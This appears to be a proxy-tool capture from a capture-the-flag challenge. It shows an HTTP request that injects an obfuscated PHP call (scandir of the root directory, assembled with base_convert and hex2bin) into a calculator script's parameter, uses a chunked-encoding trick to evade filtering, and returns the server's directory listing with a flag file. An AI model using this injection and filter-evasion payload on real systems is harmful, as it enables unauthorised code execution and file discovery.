 Request
Raw Params Headers Hex
POST
/calc.php?num=var_dump(base_convert(61693386291,10,36)(hex2bin(dechex(4
7)))); HTTP/1.1
Host: node3.buuoj.cn:28570
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:28570/
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Transfer-Encoding: chunked
6
num=1
0
G
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(4) "root"
[16]=>
string(3) "run"
? < + > Type a search term 0 matche